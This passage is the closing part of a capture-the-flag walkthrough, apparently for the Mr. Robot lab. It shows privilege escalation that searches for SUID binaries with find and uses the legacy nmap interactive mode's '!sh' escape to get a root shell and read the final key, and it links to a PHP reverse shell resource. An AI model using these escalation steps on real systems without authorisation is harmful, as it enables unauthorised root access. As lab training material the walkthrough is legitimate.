

Change directory to the root of the robot account.

List the contents of robot’s home directory.

Nothing of major interest other than the root directory. Change over to the root directory and view the contents. No can do! Permission to access the root folder is denied.
Check all the file permissions on the home directory contents.
ls -alh

We need to get into the root folder to check the contents. We can see if the file is hiding busing the same naming convention as the other two keys using the find command. At the prompt, type the following:
find / -name key-3-of-3.txt
No joy here either! Permission denied everywhere we look. Our one remaining key file may be in this directory somewhere, so we need to find a program owned by root with the octal permissions set to 4000.

Again, with the find command.
find / -perm -4000 -type f 2>/dev/null
We find that Nmap is running on the system with root access.
At the prompt type: nmap -help

The older versions of Nmap had an interactive mode.
At the prompt type: nmap –interactive
At the next prompt, type: h for help.

At the nmap prompt type: !sh to get a shell
Type in: whoami
You are root! You can now cd to the root directory and list the contents.

There is your third and final key.
CAT the contents of the key to the terminal.

Save the key to your mrrobot folder,
Summary
All I can say is wow! Doing a CTF exercise is a great way to hone your skills. Regardless of the outcome, you will leave as a better pentester or hacker. This first CTF took a week of research and much trial and error to build. I choose what I thought were the best ways to complete the requirements and there were plenty of different ways of getting the same result.
A lot of my research showed Metasploit exploits being used to establish a Meterpreter session with the WordPress site, but I could never get the payload to work.
Much of what you will have learned will be seen again in future CFT labs as a lot of the steps are used repeatedly.
CTF’s are a great way to bring all of what you have learned together.
I encourage you to do this CTF three or four times until you become comfortable with the hacking methodology and the steps we used in the lab.
Addition resources used in this CTF walkthrough.
https://github.com/pentestmonkey/php-…